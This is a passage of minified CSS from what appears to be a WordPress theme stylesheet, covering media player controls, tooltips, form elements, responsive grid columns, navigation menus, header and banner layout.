0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite;}@-webkit-keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}@-moz-keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}@-ms-keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}@-o-keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}@keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#3caac8;background:rgba(60,170,200,0.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(44,124,145,0.8)),to(rgba(78,183,212,0.8)));background:-webkit-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-moz-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-o-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-ms-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:linear-gradient(rgba(44,124,145,0.8),rgba(78,183,212,0.8));width:0;}.mejs-controls .mejs-time-rail .mejs-time-current{width:0;background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8));}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;border:solid 2px #333;top:-2px;text-align:center;}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;background:#eee;width:36px;height:17px;border:solid 1px #333;top:-26px;margin-left:-18px;text-align:center;color:#111;}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px;width:30px;display:block;text-align:center;left:0;}.mejs-controls .mejs-time-rail .mejs-time-float-corner{position:absolute;display:block;width:0;height:0;line-height:0;border:solid 5px #eee;border-color:#eee transparent transparent transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:15px;left:13px;}.mejs-controls .mejs-fullscreen-button button{background-position:-32px 0;}.mejs-controls .mejs-unfullscreen button{background-position:-32px -16px;}.mejs-controls .mejs-volume-button{}.mejs-controls .mejs-mute button{background-position:-16px -16px;}.mejs-controls .mejs-unmute button{background-position:-16px 0;}.mejs-controls .mejs-volume-button{position:relative;}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background:url(../img/mejs/background.png);background:rgba(50,50,50,0.7);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:-115px;left:0;z-index:1;position:absolute;margin:0;}.mejs-controls .mejs-volume-button:hover{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,0.5);margin:0;}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,0.9);margin:0;}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;background:#ddd;background:rgba(255,255,255,0.9);cursor:N-resize;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0;}.mejs-controls div.mejs-horizontal-volume-slider{height:26px;width:60px;position:relative;}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#333;background:rgba(50,50,50,0.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(30,30,30,0.8)),to(rgba(60,60,60,0.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-moz-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-o-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-ms-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:linear-gradient(rgba(30,30,30,0.8),rgba(60,60,60,0.8));}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8));}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none;}.mejs-controls .mejs-captions-button{position:relative;}.mejs-controls .mejs-captions-button button{background-position:-48px 0;}.mejs-controls .mejs-captions-button .mejs-captions-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url(../img/mejs/background.png);background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.mejs-controls .mejs-captions-button .mejs-captions-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden;}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none !important;display:block;color:#fff;overflow:hidden;}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px;}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px;}.mejs-controls .mejs-captions-button .mejs-captions-translations{font-size:10px;margin:0 0 5px 0;}.mejs-chapters{position:absolute;top:0;left:0;-xborder-right:solid 1px #fff;width:10000px;z-index:1;}.mejs-chapters .mejs-chapter{position:absolute;float:left;background:#222;background:rgba(0,0,0,0.7);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(50,50,50,0.7)),to(rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-moz-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-o-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-ms-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:linear-gradient(rgba(50,50,50,0.7),rgba(0,0,0,0.7));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#323232,endColorstr=#000000);overflow:hidden;border:0;}.mejs-chapters .mejs-chapter .mejs-chapter-block{font-size:11px;color:#fff;padding:5px;display:block;border-right:solid 1px #333;border-bottom:solid 1px #333;cursor:pointer;}.mejs-chapters .mejs-chapter .mejs-chapter-block-last{border-right:none;}.mejs-chapters .mejs-chapter .mejs-chapter-block:hover{background:#666;background:rgba(102,102,102,0.7);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(102,102,102,0.7)),to(rgba(50,50,50,0.6)));background:-webkit-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-moz-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-o-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-ms-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:linear-gradient(rgba(102,102,102,0.7),rgba(50,50,50,0.6));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#666666,endColorstr=#323232);}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{font-size:12px;font-weight:bold;display:block;white-space:nowrap;text-overflow:ellipsis;margin:0 0 3px 0;line-height:12px;}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{font-size:12px;line-height:12px;margin:3px 0 4px 0;display:block;white-space:nowrap;text-overflow:ellipsis;}.mejs-captions-layer{position:absolute;bottom:0;left:0;text-align:center;line-height:22px;font-size:12px;color:#fff;}.mejs-captions-layer  a{color:#fff;text-decoration:underline;}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:normal;}.mejs-captions-position{position:absolute;width:100%;bottom:15px;left:0;}.mejs-captions-position-hover{bottom:45px;}.mejs-captions-text{padding:3px 5px;background:url(../img/mejs/background.png);background:rgba(20,20,20,0.8);}.mejs-clear{clear:both;}.me-cannotplay{}.me-cannotplay a{color:#fff;font-weight:bold;}.me-cannotplay span{padding:15px;display:block;}.mejs-controls .mejs-loop-off button{background-position:-64px -16px;}.mejs-controls .mejs-loop-on button{background-position:-64px 0;}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px;}.mejs-controls .mejs-backlight-on button{background-position:-80px 0;}.mejs-controls .mejs-picturecontrols-button{background-position:-96px 0;}.mejs-contextmenu{position:absolute;width:150px;padding:10px;border-radius:4px;top:0;left:0;background:#fff;border:solid 1px #999;z-index:1001;}.mejs-contextmenu .mejs-contextmenu-separator{height:1px;font-size:0;margin:5px 6px;background:#333;}.mejs-contextmenu .mejs-contextmenu-item{font-family:Helvetica,Arial;font-size:12px;padding:4px 6px;cursor:pointer;color:#333;}.mejs-contextmenu .mejs-contextmenu-item:hover{background:#2C7C91;color:#fff;}.mejs-controls .mejs-sourcechooser-button{position:relative;}.mejs-controls .mejs-sourcechooser-button button{background-position:-128px 0;}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url(../img/mejs/background.png);background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden;}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none !important;display:block;color:#fff;overflow:hidden;}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px;}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px;}.tipsy{font-size:10px;position:absolute;padding:5px;z-index:100000;}.tipsy-inner{background-color:#000;color:#FFF;max-width:200px;padding:5px 8px 4px 8px;text-align:center;}.tipsy-inner{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #000;}.tipsy-arrow-n{border-bottom-color:#000;}.tipsy-arrow-s{border-top-color:#000;}.tipsy-arrow-e{border-left-color:#000;}.tipsy-arrow-w{border-right-color:#000;}.tipsy-n .tipsy-arrow{top:0px;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:none;border-top-color:transparent;border-bottom-color:transparent;}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent;}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}body{line-height:1;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}nav ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}a{margin:0;padding:0;vertical-align:baseline;background:transparent;}body{font:normal 12px/22px Arial,Helvetica,sans-serif;}a{outline:none;text-decoration:none;}a:hover{border-bottom-width:1px;border-bottom-style:dotted;}img[src="/"]{visibility:hidden;}mark{padding:1px 2px;}hr{border:none;border-top-width:1px;border-top-style:dotted;display:block;clear:both;margin:15px 0;height:1px;}label,.wpcf7-checkbox .wpcf7-list-item,.wpcf7-radio .wpcf7-list-item{cursor:default;display:inline-block;position:relative;}label > input,.wpcf7-checkbox input,.wpcf7-radio input{position:absolute;opacity:0;left:0;top:3px;z-index:1;}label > span.caption,.wpcf7-checkbox .wpcf7-list-item-label,.wpcf7-radio .wpcf7-list-item-label{line-height:22px;display:inline-block;margin-left:20px;}label > span.caption:before,.wpcf7-checkbox .wpcf7-list-item-label:before,.wpcf7-radio .wpcf7-list-item-label:before{content:"";display:block;position:absolute;left:0;top:4px;width:15px;height:12px;}label > input[type="checkbox"] + span.caption:before,.wpcf7-checkbox input[type="checkbox"] + .wpcf7-list-item-label:before{background-position:0 top;}label > input[type="checkbox"] + span.caption:hover:before,.wpcf7-checkbox input[type="checkbox"] + .wpcf7-list-item-label:hover:before{background-position:-15px top;}label > input[type="checkbox"]:checked + span.caption:before,.wpcf7-checkbox input[type="checkbox"]:checked + .wpcf7-list-item-label:before{background-position:-30px top;}label > input[type="checkbox"]:checked + span.caption:hover:before,.wpcf7-checkbox input[type="checkbox"]:checked + .wpcf7-list-item-label:hover:before{background-position:-45px top;}label > input[type="radio"] + span.caption:before,.wpcf7-radio input[type="radio"] + .wpcf7-list-item-label:before{background-position:0 bottom;}label > input[type="radio"] + span.caption:hover:before,.wpcf7-radio input[type="radio"] + .wpcf7-list-item-label:hover:before{background-position:-15px bottom;}label > input[type="radio"]:checked + span.caption:before,.wpcf7-radio input[type="radio"]:checked + .wpcf7-list-item-label:before{background-position:-30px bottom;}label > input[type="radio"]:checked + span.caption:hover:before,.wpcf7-radio input[type="radio"]:checked + .wpcf7-list-item-label:hover:before{background-position:-45px bottom;}input,textarea,.yaselect-anchor,.yaselect-select{-moz-box-sizing:border-box;box-sizing:border-box;outline:none;border-radius:4px;margin:0;max-width:100%;vertical-align:baseline;}input[type="text"],input[type="password"],textarea,.yaselect-anchor{border-width:0;border-style:solid;font-size:13px;font-family:Arial,Helvetica,sans-serif;}input[type="text"],input[type="password"],.yaselect-anchor{margin-right:5px;padding:0 10px;width:190px;height:28px;}textarea{line-height:20px;padding:5px 10px 8px;width:460px;height:144px;min-width:190px;min-height:80px;overflow:auto;}.yaselect-anchor{line-height:26px;white-space:nowrap;display:inline-block;width:auto;min-width:190px;}.yaselect-wrap,.yaselect-current{position:relative;height:100%;}.yaselect-current:after{content:"";background-position:-52px center;background-repeat:no-repeat;display:block;position:absolute;right:0;top:0;bottom:0;width:13px;}.yaselect-anchor:hover .yaselect-current:after{background-position:-65px center;}.yaselect-select{border:none;padding:4px 7px;top:27px !important;}.yaselect-select option{padding:2px 4px;}input[type="submit"]{border-width:1px;border-style:solid;font:normal 25px/38px Rokkitt,"Times New Roman";cursor:pointer;padding:0 14px;height:40px;}input[type="submit"]:disabled{opacity:0.5;}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}@media only screen and (max-width:739px){label > input{position:relative;opacity:1;}label > span.caption{margin-left:3px;}label > span.caption:before{display:none;}}.clear{clear:none !important;}.clear:after,.widget:after,.post .content div.columns:after{content:"";display:block;height:0;clear:both;overflow:hidden;visibility:hidden;}.clear-this{clear:both;height:0;overflow:hidden;}.alignnone{display:inline-block;}.alignleft{float:left;}.alignright{float:right;}.vertical{display:table !important;}.vertical > div,.vertical > span{display:table-cell !important;vertical-align:middle;}.more{white-space:nowrap;}.more:after{content:"›";font-size:15px;position:relative;left:3px;top:1px;}.full-width{width:100%;}.none{display:none !important;}@media only screen and (max-width:739px){.full-width-mobile{width:100% !important;}}.lte-ie8,.lte-ie9,.lte-ff3{display:none;}.lte-tablet,.lte-mobile,.lte-mini,.gte-desktop,.gte-tablet,.gte-mobile,.desktop,.tablet,.mobile,.mini{display:none;}.hide-all{display:none;}@media only screen and (max-width:979px){.lte-tablet{display:block;}span.lte-tablet{display:inline;}.hide-lte-tablet{display:none;}}@media only screen and (max-width:739px){.lte-mobile{display:block;}span.lte-mobile{display:inline;}.hide-lte-mobile{display:none;}}@media only screen and (max-width:319px){.lte-mini,.mini{display:block;}span.lte-mini,span.mini{display:inline;}.hide-lte-mini,.hide-mini{display:none;}}@media only screen and (min-width:980px){.gte-desktop,.desktop{display:block;}span.gte-desktop,span.desktop{display:inline;}.hide-gte-desktop,.hide-desktop{display:none;}}@media only screen and (min-width:740px){.gte-tablet{display:block;}span.gte-tablet{display:inline;}.hide-gte-tablet{display:none;}}@media only screen and (min-width:320px){.gte-mobile{display:block;}span.gte-mobile{display:inline;}.hide-gte-mobile{display:none;}}@media only screen and (min-width:740px) and (max-width:979px){.tablet{display:block;}span.tablet{display:inline;}.hide-tablet{display:none;}}@media only screen and (min-width:320px) and (max-width:739px){.mobile{display:block;}span.mobile{display:inline;}.hide-mobile{display:none;}}.col-1-1{width:100%;}.col-1-2{width:49.00%;}.col-1-3{width:32.00%;}.col-2-3{width:66.00%;}.col-1-4{width:23.50%;}.col-2-4{width:49.00%;}.col-3-4{width:74.50%;}.col-1-5{width:18.40%;}.col-2-5{width:38.80%;}.col-3-5{width:59.20%;}.col-4-5{width:79.60%;}.col-1-6{width:15.00%;}.col-2-6{width:32.00%;}.col-3-6{width:49.00%;}.col-4-6{width:66.00%;}.col-5-6{width:83.00%;}.col-1-7{width:12.57%;}.col-2-7{width:27.14%;}.col-3-7{width:41.71%;}.col-4-7{width:56.29%;}.col-5-7{width:70.86%;}.col-6-7{width:85.43%;}.col-1-8{width:10.75%;}.col-2-8{width:23.50%;}.col-3-8{width:36.25%;}.col-4-8{width:49.00%;}.col-5-8{width:61.75%;}.col-6-8{width:74.50%;}.col-7-8{width:87.25%;}.col-1-9{width:9.33%;}.col-2-9{width:20.66%;}.col-3-9{width:32.00%;}.col-4-9{width:43.33%;}.col-5-9{width:54.66%;}.col-6-9{width:66.00%;}.col-7-9{width:77.33%;}.col-8-9{width:88.66%;}.col-1-10{width:8.20%;}.col-2-10{width:18.40%;}.col-3-10{width:28.60%;}.col-4-10{width:38.80%;}.col-5-10{width:49.00%;}.col-6-10{width:59.20%;}.col-7-10{width:69.40%;}.col-8-10{width:79.60%;}.col-9-10{width:89.80%;}#fancybox-close{border-bottom-width:0;}.container{margin:0 auto;position:relative;width:940px;}.alpha{float:left;}.beta{float:right;}@media only screen and (max-width:979px){.container{width:700px;}}@media only screen and (max-width:739px){.container{width:300px;}.alpha,.beta{float:none;width:auto !important;}}@media only screen and (max-width:319px){html{min-width:220px;}.container{width:220px;}}.browser-notification{border-bottom:1px solid #a29330;background:#fdf2ab url(../img/exclamation.gif) no-repeat 10px center;font:11px/18px Verdana;color:#303030;display:none;position:relative;left:0;top:0;width:100%;}.browser-notification p{margin:0;padding:10px 36px 12px;}.browser-notification a{color:#e25600;text-decoration:none;}.browser-notification a:hover{border-bottom-width:0;color:#e25600;text-decoration:underline;}.browser-notification .close{font-weight:bold;cursor:pointer;position:absolute;right:14px;top:10px;}#top{background-position:bottom;background-repeat:repeat-x;padding:9px 0;}#top.fixed{position:fixed;left:0;top:0;width:100%;z-index:100;}#top.fixed + #main{margin-top:44px;}#top h1{font-size:13px;display:none;}#top .frame > .inner{display:none;}@media only screen and (min-width:740px){#top.fixed.lte-mobile + #main{margin-top:0;}#top .frame{display:block !important;}}@media only screen and (max-width:739px){#top{padding:13px 0;height:33px;}.no-js #top{height:auto;}#top.fixed + #main{margin-top:59px;}#top.fixed.hide-lte-mobile + #main{margin-top:0;}#top h1{font-weight:normal;line-height:33px;cursor:pointer;display:block;padding:0 12px;}#top h1:after{content:"";background-position:0 center;background-repeat:no-repeat;display:block;position:absolute;right:12px;top:0;bottom:0;width:13px;}#top h1:hover:after{background-position:-13px center;}#top .frame{display:none;position:absolute;left:0;top:100%;width:100%;overflow:hidden;z-index:110;}.no-js #top .frame{display:block;position:static;}#top .frame > .inner{display:block;padding:3px 12px 12px;}}#search{position:absolute;margin-top:-12px;right:0;top:50%;width:180px;height:24px;}#search .input{margin-right:22px;height:100%;}#search input{box-shadow:none;border:none;font-family:Georgia,serif;font-size:13px;font-style:italic;display:block;margin:0;padding:0;height:100%;}#search input[type="text"]{padding:0 9px;width:100%;}#search input[type="submit"]{-ms-filter:"";background-color:transparent;background-repeat:no-repeat;background-position:0 center;float:right;margin-right:5px;width:17px;}#search input[type="submit"]:hover{background-position:-17px center;}@media only screen and (max-width:739px){#search{position:static;margin:0;width:100%;height:30px;}#search input[type="submit"]{background-position:-34px 7px;}#search input[type="submit"]:hover{background-position:-51px 7px;}}nav li{white-space:nowrap;display:block;position:relative;}nav a{cursor:default;display:block;position:relative;}nav a[href]{cursor:pointer;}nav a[href="#"]{cursor:default;}nav a:hover{border-bottom-width:0 !important;}nav li.sub > a:after{content:"›";}nav > ul > li{float:left;margin-right:28px;}nav > ul > li > a:after{padding-left:4px;}nav > ul > li.right{float:right;margin-left:28px;margin-right:0;}nav li ul{display:none;position:absolute;top:100%;z-index:10;}nav li:hover > ul{display:block;}nav li ul li{border-width:1px;border-style:solid;border-top-style:dotted;border-bottom-width:0;}nav li ul li:first-child{border-top-style:solid;}nav li ul li:last-child{border-bottom-width:1px;}nav li ul li.sub > a{padding-right:24px !important;}nav li ul li.sub > a:after{position:absolute;right:12px;top:0;bottom:0;}nav li ul li a{padding:0 12px;line-height:33px;}nav li ul li ul{padding:0 !important;left:100% !important;top:-1px !important;}nav li ul li ul.left{left:auto !important;right:100% !important;}@media only screen and (max-width:739px){nav ul{position:static !important;padding:0 !important;}nav li{box-shadow:none !important;border-left-width:0 !important;border-right-width:0 !important;border-top-width:1px !important;border-top-style:dotted !important;border-bottom-width:0 !important;display:block !important;float:none !important;margin:0 !important;}nav li.sub > a{cursor:pointer;}.no-js nav li ul{display:block !important;}nav li a{padding:0 16px;line-height:33px;}nav li ul li a{padding-left:32px !important;}nav li ul li ul li a{padding-left:48px !important;}nav li ul li ul li ul li a{padding-left:64px !important;}nav li ul li ul li ul li ul li a{padding-left:80px !important;}}#nav-top{font-size:13px;line-height:26px;}#nav-top li ul{padding-top:4px;left:-2px;}#nav-top li ul li{box-shadow:2px 2px 2px 0px rgba(0,0,0,0.3);}@media only screen and (max-width:739px){#nav-top ul{display:block;}#nav-top ul.hide-lte-mobile{display:none;}#nav-top li.sub > a:after{display:none;}#nav-top > ul > li:first-child{border-top-width:0 !important;}}#nav-main{border-top-width:1px;border-top-style:dotted;border-bottom-width:1px;border-bottom-style:dotted;font-size:21px;font-family:Rokkitt,"Times New Roman";line-height:26px;margin-bottom:20px;padding:5px 0;}#nav-main > ul{margin:0 auto;}#nav-main li ul{padding-top:5px;left:-2px;}#nav-main li ul li{box-shadow:2px 2px 2px 0px rgba(0,0,0,0.1);}@media only screen and (min-width:740px){#nav-main li ul{display:none !important;}#nav-main li:hover > ul{display:block !important;}}@media only screen and (max-width:739px){#nav-main{border-top-width:0;padding:0;}#nav-main li.sub > a:after{content:"";background-position:-26px center;background-repeat:no-repeat;position:absolute;padding:0;right:16px;top:0;bottom:0;width:13px;}#nav-main li:hover > ul{display:none;}#nav-main li.sub > a:hover:after{background-position:-39px center;}}@media only screen and (max-width:319px){#nav-main li a{font-size:0.86;line-height:30px;}}#main{padding:20px 0;}@media only screen and (max-width:739px){#main{padding:15px 0;}}#header{margin-bottom:20px;}#header hgroup{width:440px;}#header hgroup.noad{float:none;width:auto;}#header h1,#header h2,#header .ad{height:60px;}#header h1{font:normal 51px/0.7 Rokkitt,"Times New Roman";margin-right:32px;max-width:100%;}#header h1.center{text-align:center;margin-right:0;width:100%;}#header h1 a:hover{border-bottom-width:0;}#header h1 img{vertical-align:middle;max-width:100%;}#header h2{border-left-width:1px;border-left-style:solid;font:normal 22px/1 Rokkitt,"Times New Roman";padding-left:32px;}#header .ad{overflow:hidden;}#header .ad img{display:block;}@media only screen and (max-width:979px){#header hgroup{float:none;width:auto;}#header .ad{display:block !important;float:none;margin:16px auto 0 auto;width:468px;height:auto !important;}#header .ad > div{display:block !important;}}@media only screen and (max-width:739px){#header h1{text-align:center;display:block !important;margin:0;padding:8px 0;height:auto !important;}#header h1 > span{display:block !important;}#header h2{border-left-width:0;text-align:center;display:block !important;margin:7px 0 0;padding:0;height:auto !important;}#header h2 > span{display:block !important;}#header .ad,#header .ad img{width:100%;}#header .hide-lte-mobile{display:none !important;}}#banners{margin-bottom:25px;}.no-js #banners{display:none;}#banners article{-moz-box-sizing:border-box;box-sizing:border-box;padding:14px 20px 0 20px;width:320px;}#banners article > *:first-child{margin-top:0;}#banners article h1{font:normal 32px/1 Rokkitt,"Times New Roman";}#banners article h1 + p{margin-top:6px;}#banners article p{margin-top:10px;}#banners article p:first-child{margin-top:0;}#banners .banner{box-shadow:1px 1px 1px 0px rgba(0,0,0,0.1);position:relative;overflow:hidden;}#banners .descriptions article{display:none;}#banners .descriptions article:first-child{display:block;}#banners .image a,#banners .image img{display:block;position:relative;width:100%;height:100%;}#banners .image{border-bottom-width:0;}#banners .flexslider .slides,#banners .flexslider .slides li,#banners .flexslider .slides a,#banners .flexslider .slides img,#banners .flexslider .slides iframe,#banners .flexslider .slides embed,#banners .flexslider .slides object{height:100%;}#banners .second{margin:0 0 19px 20px;}#banners .third{margin:19px 0 0 20px;}#banners .full{width:100%;height:285px;}#banners .big{width:620px;height:285px;}#banners .small{width:300px;height:133px;}#banners .small .caption{font:normal 21px/0.9 Rokkitt,"Times New Roman";display:block;position:absolute;padding:9px 13px;left:0;right:0;bottom:0;}#banners .caption.vertical{padding-top:0 !important;padding-bottom:0 !important;height:100%;}@media only screen and (max-width:979px){#banners article{width:240px;}#banners article h1{font-size:28px;}#banners .second{margin-bottom:15px;}#banners .third{margin-top:15px;}#banners .full{height:211px;}#banners .big{width:460px;height:211px;}#banners .small{width:220px;height:98px;}#banners .small .caption{font-size:16px;padding:7px 11px;}}@media only screen and (max-width:739px){#banners{margin-bottom:20px;}#banners article{padding:12px 15px;width:100%;}#banners article h1{font-size:26px;}#banners .second{float:left;margin:8px 8px 0 0;}#banners .third{float:right;margin:8px 0 0 0;}#banners .full{height:91px;}#banners .big{width:100%;height:138px;}#banners .small{width:146px;height:65px;}#banners .small .caption{display:none;}}@media only screen and (max-width:319px){#banners article{padding:9px 12px;}#banners article h1{font-size:20px;}#banners .full{height:67px;}#banners .big{height:101px;}#banners .small{width:106px;height:47px;}}#content.alpha,#content.beta{width:700px;}#content > *:first-child{margin-top:0;}@media only screen and 